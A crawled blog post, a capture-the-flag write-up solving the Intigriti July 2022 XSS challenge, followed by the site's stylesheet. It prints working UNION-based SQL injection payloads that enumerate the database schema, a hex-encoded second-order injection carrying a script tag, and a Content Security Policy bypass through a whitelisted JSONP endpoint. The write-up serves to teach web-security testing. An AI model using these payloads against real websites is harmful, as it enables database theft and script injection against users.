

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.dreyand.rs/ctf/2022/07/29/intigriti-0722-july-xss-challenge-writeup
body_size: 5258
content:
<!DOCTYPE html>
<html lang="en">

<head><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="icon" type="image/png" href="/assets/portfolio-modified.png">
<link rel="shortcut icon" type="image/png" href="/assets/portfolio-modified.png">
<link rel="apple-touch-icon" href="/assets/portfolio-modified.png">
<link href="https://fonts.googleapis.com/css?family=Merriweather:300|Raleway:400,700" rel="stylesheet">
<link rel="stylesheet" href="/assets/css/style.css">
<title>Intigriti-0722 July XSS Challenge Writeup</title><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Intigriti-0722 July XSS Challenge Writeup | DreyAnd’s Web Security Blog</title>
<meta name="generator" content="Jekyll v4.4.1" />
<meta property="og:title" content="Intigriti-0722 July XSS Challenge Writeup" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="The Intigriti July XSS challenge was a great challenge created by antonvroemans which included a quite funny bug de-escalation from an SQL injection to an XSS with a CSP bypass. Leaving that aside, it was a great chance to practice skills in multiple attack vectors and improve." />
<meta property="og:description" content="The Intigriti July XSS challenge was a great challenge created by antonvroemans which included a quite funny bug de-escalation from an SQL injection to an XSS with a CSP bypass. Leaving that aside, it was a great chance to practice skills in multiple attack vectors and improve." />
<link rel="canonical" href="https://dreyand.rs/ctf/2022/07/29/intigriti-0722-july-xss-challenge-writeup.html" />
<meta property="og:url" content="https://dreyand.rs/ctf/2022/07/29/intigriti-0722-july-xss-challenge-writeup.html" />
<meta property="og:site_name" content="DreyAnd’s Web Security Blog" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2022-07-29T21:35:24+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Intigriti-0722 July XSS Challenge Writeup" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2022-07-29T21:35:24+00:00","datePublished":"2022-07-29T21:35:24+00:00","description":"The Intigriti July XSS challenge was a great challenge created by antonvroemans which included a quite funny bug de-escalation from an SQL injection to an XSS with a CSP bypass. Leaving that aside, it was a great chance to practice skills in multiple attack vectors and improve.","headline":"Intigriti-0722 July XSS Challenge Writeup","mainEntityOfPage":{"@type":"WebPage","@id":"https://dreyand.rs/ctf/2022/07/29/intigriti-0722-july-xss-challenge-writeup.html"},"url":"https://dreyand.rs/ctf/2022/07/29/intigriti-0722-july-xss-challenge-writeup.html"}</script>
<!-- End Jekyll SEO tag -->


<script type="text/javascript" src="/assets/js/darkmode.js"></script>

<meta property="og:image" content="https://dreyand.rs/assets/images/default.png">
    <meta property="og:image:secure_url" content="https://dreyand.rs/assets/images/default.png">
    <meta name="twitter:image" content="https://dreyand.rs/assets/images/default.png">
    <meta name="twitter:image:src" content="https://dreyand.rs/assets/images/default.png"><meta property="og:title" content="Intigriti-0722 July XSS Challenge Writeup">
  <meta property="og:url" content="https://dreyand.rs/ctf/2022/07/29/intigriti-0722-july-xss-challenge-writeup.html">
  <meta property="og:type" content="article"><meta property="og:description" content="CTF Intigriti XSS SQLi Intigriti-0722"><meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Intigriti-0722 July XSS Challenge Writeup"><meta name="twitter:site" content="@dreyand_">
  <meta name="twitter:creator" content="@dreyand_"><meta name="twitter:description" content="CTF Intigriti XSS SQLi Intigriti-0722"></head><body>
  <main class="container">
    <section class="about">
      <div class="about-header condensed">
      <div class="about-title">
      <a href="/">
        
        <img src="/assets/portfolio-modified.png" alt="DreyAnd" />
        
      </a>
      <h2 id="title">
        <a href="/">DreyAnd</a>
      </h2>
      </div><p class="tagline">WebSec. CTFs. Research.</p></div>
      
      <ul class="social about-footer condensed"><a href="https://github.com/DreyAnd" target="_blank">
          <li>
            <i class="icon-github-circled"></i>
          </li>
        </a><a href="https://twitter.com/dreyand_" target="_blank">
          <li>
            <i class="icon-twitter-squared"></i>
          </li>
        </a></ul><p class="about-footer condensed">&copy;
        2026</p><div class="about-footer condensed">
        <p>Dark Mode
          <i class="icon-moon"></i>
          <label class="switch">
            <input type="checkbox" class="dark-mode-toggle">
            <span class="slider round" onclick="toggleDarkMode()"></span>
          </label>
        </p>
      </div>
    </section>
    <section class="content">
      <div class="post-container">
  <a class="post-link" href="/ctf/2022/07/29/intigriti-0722-july-xss-challenge-writeup.html">
    <h2 class="post-title">Intigriti-0722 July XSS Challenge Writeup</h2>
  </a>
  <div class="post-meta">
    <div class="post-date"><i class="icon-calendar"></i>Jul 29, 2022</div><ul class="post-categories"><li>CTF</li></ul></div>
  <div class="post">
    <p>The Intigriti July XSS challenge was a great challenge created by <a href="https://twitter.com/antonvroemans">antonvroemans</a> which included a quite funny bug de-escalation from an <em>SQL injection</em> to an <em>XSS</em> with a <em>CSP bypass</em>. Leaving that aside, it was a great chance to practice skills in multiple attack vectors and improve.</p>

<h2 id="the-challenge">The challenge</h2>

<p>The challenge rules are the following:</p>

<p><img src="https://i.imgur.com/9Hk8Jqk.png" alt="Image" /></p>

<p>The goal is to pop a 0-click XSS inside that domain, who would’ve thought of any other vulnerabilities right?</p>

<h2 id="solving-the-challenge">Solving the challenge</h2>

<p>Looking at https://challenge-0722.intigriti.io/challenge/challenge.php first thing we can notice is that we don’t have a single piece of input / JS code that we could make use of to get something reflected, it’s just a simple static page.</p>

<p>The only <em>interactive</em> thing on the page is the <code class="language-plaintext highlighter-rouge">?month</code> parameter, which allows getting the posts by the month number.</p>

<p>After a lot of time initially spent trying to get anything reflected from that parameter, I realized that for some reason, arithmetic operations were being evaluated, so i.e by supplying <code class="language-plaintext highlighter-rouge">4-1</code> we would get a post from March which is the 3rd month of the year.</p>

<p><img src="https://i.imgur.com/p2L1NnD.png" alt="Image" /></p>

<p>Since I already confirmed it was definitely not a template injection issue, I started thinking in a more server-side direction.</p>

<p>What if, perhaps, there was an SQL query used for that purpose in the background that looks something like:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">SELECT</span> <span class="o">*</span> <span class="k">from</span> <span class="n">some_table</span> <span class="k">WHERE</span> <span class="n">id</span> <span class="o">=</span> <span class="p">(</span><span class="k">month</span><span class="p">)</span>
</code></pre></div></div>

<p>Considering that supplying a single quote would trigger an error, this started sounding like very likely.</p>

<p>I started with a UNION-based payload, incrementing the numbers until I hit the correct number of columns in that table and get a non-error response, this worked out:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span> <span class="k">UNION</span> <span class="k">SELECT</span> <span class="mi">1</span><span class="p">,</span><span class="mi">2</span><span class="p">,</span><span class="mi">3</span><span class="p">,</span><span class="mi">4</span><span class="p">,</span><span class="mi">5</span><span class="c1">--</span>
</code></pre></div></div>

<p>Great, we now finally have a reflection (the numbers inside the SELECT query) and we determined that there’s 5 columns inside that table. Let’s try to hex-encode a simple <code class="language-plaintext highlighter-rouge">&lt;script&gt;alert()&lt;/script&gt;</code> and pass it inside the payload:</p>

<p><img src="https://i.imgur.com/5amv6JZ.png" alt="Image" /></p>

<p>Seems like it won’t be as simple, the payload was sanitized, as expected from an intigriti XSS challenge.</p>

<p>Next idea was to try to figure out how to inject the author part (after <code class="language-plaintext highlighter-rouge">by</code>), which might not be sanitized.</p>

<p>Since I got very stuck on this part of the challenge, I decided to go on and fully re-build the database structure locally and start playing with it.</p>

<p>As we can get the database name with <code class="language-plaintext highlighter-rouge">database()</code> and we know the number of columns was 5, it was pretty simple to fully exfiltrate everything we need.</p>

<p>First, I got all the tables with the following payload:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span> <span class="k">UNION</span> <span class="k">SELECT</span> <span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="n">group_concat</span><span class="p">(</span><span class="k">table_name</span><span class="p">)</span> <span class="k">FROM</span> <span class="n">information_schema</span><span class="p">.</span><span class="n">tables</span> <span class="k">WHERE</span> <span class="n">table_schema</span> <span class="o">=</span> <span class="k">database</span><span class="p">()</span><span class="c1">--</span>
</code></pre></div></div>

<p>After that, I got all the columns with the following payload:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span> <span class="k">UNION</span> <span class="k">SELECT</span> <span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="n">group_concat</span><span class="p">(</span><span class="k">column_name</span><span class="p">)</span> <span class="k">FROM</span> <span class="n">information_schema</span><span class="p">.</span><span class="n">columns</span> <span class="k">WHERE</span> <span class="n">table_schema</span> <span class="o">=</span> <span class="k">database</span><span class="p">()</span><span class="c1">--</span>
</code></pre></div></div>

<p>It was simple to build out an SQL schema from the collected data, this is what I came up with:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">CREATE</span> <span class="k">TABLE</span> <span class="n">post</span> <span class="p">(</span>
    <span class="n">id</span> <span class="nb">INT</span> <span class="k">NOT</span> <span class="k">NULL</span><span class="p">,</span>   
    <span class="n">title</span> <span class="nb">VARCHAR</span><span class="p">(</span><span class="mi">256</span><span class="p">)</span> <span class="k">NOT</span> <span class="k">NULL</span><span class="p">,</span>   
    <span class="n">msg</span> <span class="nb">VARCHAR</span><span class="p">(</span><span class="mi">256</span><span class="p">)</span> <span class="k">NOT</span> <span class="k">NULL</span><span class="p">,</span>   
    <span class="n">author</span> <span class="nb">INT</span> <span class="k">NOT</span> <span class="k">NULL</span><span class="p">,</span>   
    <span class="nb">datetime</span> <span class="nb">timestamp</span> <span class="k">NULL</span> <span class="k">DEFAULT</span> <span class="k">CURRENT_TIMESTAMP</span> 
<span class="p">);</span>
    
<span class="k">CREATE</span> <span class="k">TABLE</span> <span class="k">user</span> <span class="p">(</span> 
    <span class="n">id</span> <span class="nb">INT</span> <span class="k">NOT</span> <span class="k">NULL</span><span class="p">,</span>   
    <span class="n">name</span> <span class="nb">VARCHAR</span><span class="p">(</span><span class="mi">256</span><span class="p">)</span> <span class="k">NOT</span> <span class="k">NULL</span><span class="p">,</span>   
    <span class="n">picture</span> <span class="nb">VARCHAR</span><span class="p">(</span><span class="mi">256</span><span class="p">)</span> <span class="k">NOT</span> <span class="k">NULL</span>
<span class="p">);</span>
</code></pre></div></div>

<p>Now, if we try to get all author names from the <code class="language-plaintext highlighter-rouge">post</code> table we will quickly notice that they are just IDs:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span> <span class="k">UNION</span> <span class="k">SELECT</span> <span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="n">author</span> <span class="k">FROM</span> <span class="n">post</span><span class="c1">--</span>
</code></pre></div></div>

<p>Output:</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>1
2
</code></pre></div></div>

<p>So how do they get the author names?</p>

<p>I would guess that the author ID is further on passed into a new query that looks like:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">SELECT</span> <span class="o">*</span> <span class="k">FROM</span> <span class="k">user</span> <span class="k">WHERE</span> <span class="n">id</span> <span class="o">=</span> <span class="p">(</span><span class="n">author_id</span><span class="p">)</span>
</code></pre></div></div>

<p>So, what can we do to overwrite the author name? By making it a <strong>second-order SQLi</strong> by injecting another UNION-based payload in the place that is supposed to return the author ID in the original payload.</p>

<p>Testing this locally indeed confirmed this was possible:</p>

<p><img src="https://i.imgur.com/CdRQDGU.png" alt="Image" /></p>

<p>As <code class="language-plaintext highlighter-rouge">name</code> column is the part in the middle, <code class="language-plaintext highlighter-rouge">abc2</code> would be our injection point.</p>

<p>Another issue, the site will only pick up the first returned row, so we have to add an <code class="language-plaintext highlighter-rouge">ORDER by</code> statement to make our payload come out on top in <em>ascending order</em>, so something like this worked:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span> <span class="k">UNION</span> <span class="k">SELECT</span> <span class="k">NULL</span><span class="p">,</span> <span class="mi">0</span><span class="n">x3C7363726970743E616C65727428293C2F7363726970743E</span><span class="p">,</span> <span class="k">NULL</span> <span class="k">ORDER</span> <span class="k">BY</span> <span class="n">name</span> <span class="k">ASC</span><span class="p">;</span>
</code></pre></div></div>

<p><img src="https://i.imgur.com/DYzrLlN.png" alt="Image" /></p>

<p>Finally, we have our payload on top and it’s time to combine it with our initial payload.</p>

<p>First step is to figure out which of the 5 columns exactly returns the author ID, which can be done simply by passing an ID in every column until we get the author name to appear:</p>

<p><img src="https://i.imgur.com/nIsYUWf.png" alt="Image" /></p>

<p>As we know the injection point is the 4th column, hex-encoding it and merging it all together gives the following payload:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span> <span class="k">UNION</span> <span class="k">SELECT</span> <span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="mi">0</span><span class="n">x3120554E494F4E2053454C454354204E554C4C2C2030783343373336333732363937303734334536313643363537323734323832393343324637333633373236393730373433452C204E554C4C204F52444552204259206E616D65204153433B</span><span class="p">,</span><span class="k">NULL</span><span class="c1">--</span>
</code></pre></div></div>

<p>We finally have an unsanitized reflection!</p>

<p><img src="https://i.imgur.com/7lO50xN.png" alt="Image" /></p>

<p>Well, why is the pop-up not showing then?</p>

<p>Sadly, it doesn’t end here yet, there’s <strong>CSP</strong> to bypass as well:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">default</span><span class="o">-</span><span class="n">src</span> <span class="s1">'self'</span> <span class="o">*</span><span class="p">.</span><span class="n">googleapis</span><span class="p">.</span><span class="n">com</span> <span class="o">*</span><span class="p">.</span><span class="n">gstatic</span><span class="p">.</span><span class="n">com</span> <span class="o">*</span><span class="p">.</span><span class="n">cloudflare</span><span class="p">.</span><span class="n">com</span>
</code></pre></div></div>

<p>It’s a quite restricted one, considering we can only rely on resources from the same origin or the provided whitelisted wildcards.</p>

<p>The regular public bypasses importing AngularJS from https://cdnjs.cloudflare.com did not work since they all require <code class="language-plaintext highlighter-rouge">unsafe-eval</code> which was not set in our case.</p>

<p>I ended up finding a very simple bypass - there’s a public <strong>JSONP</strong> endpoint at https://www.googleapis.com/customsearch/v1?callback= which falls into the whitelist, this can be used as a very simple jump through since the returned data is unsanitized.</p>

<p>Doing the following:</p>
<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;script </span><span class="na">src=</span><span class="s">//www.googleapis.com/customsearch/v1?callback=alert(document.domain)</span><span class="nt">&gt;&lt;/script&gt;</span>
</code></pre></div></div>

<p>finally gives our long-awaited bypass.</p>

<p>Putting this back into our payload, we get our final payload for the sweet alert popup:</p>
<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span> <span class="k">UNION</span> <span class="k">SELECT</span> <span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="k">NULL</span><span class="p">,</span><span class="mi">0</span><span class="n">[base64]</span><span class="p">,</span><span class="k">NULL</span><span class="c1">--</span>
</code></pre></div></div>

<p><img src="https://i.imgur.com/uSFAdps.png" alt="Image" /></p>

<h2 id="final-solution">Final solution</h2>

<p>The solution can be accessed at: <a href="https://challenge-0722.intigriti.io/challenge/challenge.php?month=1%20UNION%20SELECT%20NULL,NULL,NULL,[base64],NULL--">pop-xss</a> (until the challenge is taken down)</p>

<p>Till the next time!</p>

  </div><div id="disqus_thread" style="margin-top:25px"></div>
  <script>
    var disqus_config = function () {
      this.page.url = '';
      this.page.identifier = 'https://dreyand.rs/ctf/2022/07/29/intigriti-0722-july-xss-challenge-writeup.html';
    };
    (function () {
      var d = document, s = d.createElement('script');
      s.src = 'https://dreyand.disqus.com/embed.js';
      s.setAttribute('data-timestamp', +new Date());
      (d.head || d.body).appendChild(s);
    })();
  </script>
  <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments
      powered by Disqus.</a></noscript></div>

    </section>
    <footer class="condensed">
      <ul class="social about-footer condensed"><a href="https://github.com/DreyAnd" target="_blank">
          <li>
            <i class="icon-github-circled"></i>
          </li>
        </a><a href="https://twitter.com/dreyand_" target="_blank">
          <li>
            <i class="icon-twitter-squared"></i>
          </li>
        </a></ul><p class="about-footer condensed">&copy;
        2026</p><div class="about-footer condensed">
        <p>Dark Mode
          <i class="icon-moon"></i>
          <label class="switch">
            <input type="checkbox" class="dark-mode-toggle">
            <span class="slider round" onclick="toggleDarkMode()"></span>
          </label>
        </p>
      </div>
    </footer>
  </main>
  
  <script type="text/javascript" src="/assets/js/darkmode.js"></script>
  
  <script src="/assets/js/simple-jekyll-search.min.js"></script>
  <script src="/assets/js/search.js"></script>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faa248e9297042319cbc1b9f36fb539f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.dreyand.rs/assets/css/style.css
body_size: 6041
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap");
@font-face {
  font-family: "fontello";
  src: url("../font/fontello.eot?37382099");
  src: url("../font/fontello.eot?37382099#iefix") format("embedded-opentype"), url("../font/fontello.woff2?37382099") format("woff2"), url("../font/fontello.woff?37382099") format("woff"), url("../font/fontello.ttf?37382099") format("truetype"), url("../font/fontello.svg?37382099#fontello") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?37382099#fontello') format('svg');
  }
}
*/
[class^=icon-]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: 0.2em;
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-calendar:before {
  content: "\e800";
} /* '' */
.icon-calendar-1:before {
  content: "\e801";
} /* '' */
.icon-search:before {
  content: "\e805";
} /* '' */
.icon-github-circled:before {
  content: "\f09b";
} /* '' */
.icon-pinterest-squared:before {
  content: "\f0d3";
} /* '' */
.icon-mail-alt:before {
  content: "\f0e0";
} /* '' */
.icon-youtube:before {
  content: "\f167";
} /* '' */
.icon-instagram:before {
  content: "\f16d";
} /* '' */
.icon-flickr:before {
  content: "\f16e";
} /* '' */
.icon-dribbble:before {
  content: "\f17d";
} /* '' */
.icon-gitlab:before {
  content: "\f296";
} /* '' */
.icon-telegram:before {
  content: "\f2c6";
} /* '' */
.icon-twitter-squared:before {
  content: "\f304";
} /* '' */
.icon-facebook-squared:before {
  content: "\f308";
} /* '' */
.icon-linkedin-squared:before {
  content: "\f30c";
} /* '' */
.icon-soundcloud:before {
  content: "\f348";
} /* '' */
.icon-stack-overflow:before {
  content: "\f16c";
} /* '' */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* Solarized Light 
For use with Jekyll and Pygments
http://ethanschoonover.com/solarized
SOLARIZED HEX      ROLE
--------- -------- ------------------------------------------
base01    #586e75  body text / default code / primary content
base1     #93a1a1  comments / secondary content
base3     #fdf6e3  background
orange    #cb4b16  constants
red       #dc322f  regex, special keywords
blue      #268bd2  reserved keywords
cyan      #2aa198  strings, numbers
green     #859900  operators, other keywords
*/
.highlight {
  background-color: #fdf6e3;
  color: #586e75;
}

.highlight .c {
  color: #93a1a1;
} /* Comment */
.highlight .err {
  color: #586e75;
} /* Error */
.highlight .g {
  color: #586e75;
} /* Generic */
.highlight .k {
  color: #859900;
} /* Keyword */
.highlight .l {
  color: #586e75;
} /* Literal */
.highlight .n {
  color: #586e75;
} /* Name */
.highlight .o {
  color: #859900;
} /* Operator */
.highlight .x {
  color: #cb4b16;
} /* Other */
.highlight .p {
  color: #586e75;
} /* Punctuation */
.highlight .cm {
  color: #93a1a1;
} /* Comment.Multiline */
.highlight .cp {
  color: #859900;
} /* Comment.Preproc */
.highlight .c1 {
  color: #93a1a1;
} /* Comment.Single */
.highlight .cs {
  color: #859900;
} /* Comment.Special */
.highlight .gd {
  color: #2aa198;
} /* Generic.Deleted */
.highlight .ge {
  color: #586e75;
  font-style: italic;
} /* Generic.Emph */
.highlight .gr {
  color: #dc322f;
} /* Generic.Error */
.highlight .gh {
  color: #cb4b16;
} /* Generic.Heading */
.highlight .gi {
  color: #859900;
} /* Generic.Inserted */
.highlight .go {
  color: #586e75;
} /* Generic.Output */
.highlight .gp {
  color: #586e75;
} /* Generic.Prompt */
.highlight .gs {
  color: #586e75;
  font-weight: bold;
} /* Generic.Strong */
.highlight .gu {
  color: #cb4b16;
} /* Generic.Subheading */
.highlight .gt {
  color: #586e75;
} /* Generic.Traceback */
.highlight .kc {
  color: #cb4b16;
} /* Keyword.Constant */
.highlight .kd {
  color: #268bd2;
} /* Keyword.Declaration */
.highlight .kn {
  color: #859900;
} /* Keyword.Namespace */
.highlight .kp {
  color: #859900;
} /* Keyword.Pseudo */
.highlight .kr {
  color: #268bd2;
} /* Keyword.Reserved */
.highlight .kt {
  color: #dc322f;
} /* Keyword.Type */
.highlight .ld {
  color: #586e75;
} /* Literal.Date */
.highlight .m {
  color: #2aa198;
} /* Literal.Number */
.highlight .s {
  color: #2aa198;
} /* Literal.String */
.highlight .na {
  color: #586e75;
} /* Name.Attribute */
.highlight .nb {
  color: #B58900;
} /* Name.Builtin */
.highlight .nc {
  color: #268bd2;
} /* Name.Class */
.highlight .no {
  color: #cb4b16;
} /* Name.Constant */
.highlight .nd {
  color: #268bd2;
} /* Name.Decorator */
.highlight .ni {
  color: #cb4b16;
} /* Name.Entity */
.highlight .ne {
  color: #cb4b16;
} /* Name.Exception */
.highlight .nf {
  color: #268bd2;
} /* Name.Function */
.highlight .nl {
  color: #586e75;
} /* Name.Label */
.highlight .nn {
  color: #586e75;
} /* Name.Namespace */
.highlight .nx {
  color: #586e75;
} /* Name.Other */
.highlight .py {
  color: #586e75;
} /* Name.Property */
.highlight .nt {
  color: #268bd2;
} /* Name.Tag */
.highlight .nv {
  color: #268bd2;
} /* Name.Variable */
.highlight .ow {
  color: #859900;
} /* Operator.Word */
.highlight .w {
  color: #586e75;
} /* Text.Whitespace */
.highlight .mf {
  color: #2aa198;
} /* Literal.Number.Float */
.highlight .mh {
  color: #2aa198;
} /* Literal.Number.Hex */
.highlight .mi {
  color: #2aa198;
} /* Literal.Number.Integer */
.highlight .mo {
  color: #2aa198;
} /* Literal.Number.Oct */
.highlight .sb {
  color: #93a1a1;
} /* Literal.String.Backtick */
.highlight .sc {
  color: #2aa198;
} /* Literal.String.Char */
.highlight .sd {
  color: #586e75;
} /* Literal.String.Doc */
.highlight .s2 {
  color: #2aa198;
} /* Literal.String.Double */
.highlight .se {
  color: #cb4b16;
} /* Literal.String.Escape */
.highlight .sh {
  color: #586e75;
} /* Literal.String.Heredoc */
.highlight .si {
  color: #2aa198;
} /* Literal.String.Interpol */
.highlight .sx {
  color: #2aa198;
} /* Literal.String.Other */
.highlight .sr {
  color: #dc322f;
} /* Literal.String.Regex */
.highlight .s1 {
  color: #2aa198;
} /* Literal.String.Single */
.highlight .ss {
  color: #2aa198;
